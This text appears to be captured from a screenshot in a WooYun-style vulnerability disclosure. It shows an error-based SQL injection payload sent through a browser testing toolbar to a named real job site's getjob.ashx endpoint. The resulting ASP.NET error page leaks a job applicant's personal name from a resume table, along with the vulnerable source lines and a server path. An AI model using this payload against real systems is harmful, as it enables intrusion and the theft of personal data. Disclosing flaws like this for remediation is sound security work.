 www.jobuy.com/getjob.ashx
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.jobuy.com/getjob.ashx
Split URL
Execute
Enable Post data Enable Referrer
Post data count=14&type=LtaKxrcp' and convert(int,(select top 1 name from IJOB_ApplyResume))=1 and '1'='1
“/”应用程序中的服务器错误。
在将 nvarchar 值 '许瑞 ' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '许瑞莹' 转换成数据类型 int 时失败。
源错误:
行 38: DbCommand cmd = DB.GetSqlStringCommond("select top "+count+" ID,CompanyName,Title,ComID from dbo.[IJOB_Jobs]
行 39: DbDataReader dr = DB.ExecuteReader(cmd);
行 40: while (dr.Read())
行 41: {
行 42: M_Job _MJob = new M_Job();
源文件: d:\wwwroot\jobuy.com\GetJob.ashx 行: 40
www.wooyun.org
堆栈跟踪: